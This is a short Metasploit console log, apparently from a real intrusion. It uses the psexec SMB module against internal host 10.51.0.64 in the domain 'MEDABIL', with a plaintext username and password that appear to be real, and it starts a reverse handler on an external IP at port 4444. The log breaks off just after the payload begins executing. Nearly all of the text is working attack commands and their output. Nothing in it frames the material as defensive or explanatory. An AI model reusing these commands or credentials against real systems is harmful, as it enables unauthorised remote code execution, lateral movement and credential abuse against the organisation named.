 msf exploit(handler) > use exploit/windows/smb/psexec
msf exploit(psexec) > set smbuser sonicwall1
smbuser => sonicwall1
msf exploit(psexec) > set smbpass Passw0rk!@3
smbpass => Passw0rk!@3
msf exploit(psexec) > set smbdomain MEDABIL
smbdomain => MEDABIL
msf exploit(psexec) > run
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(psexec) > set rhost  10.51.0.64
rhost => 10.51.0.64
msf exploit(psexec) > run
[*] Started reverse handler on 45. .30:4444
[*] Connecting to the server...
[*] Authenticating to 10.51.0.64:445|MEDABIL as user 'sonicwall1'...
[*] Selecting PowerShell target
[*] 10.51.0.64:445 - Executing the payload...
[+] 10.51.0.64:445 - Service start timed out, OK if running a command or n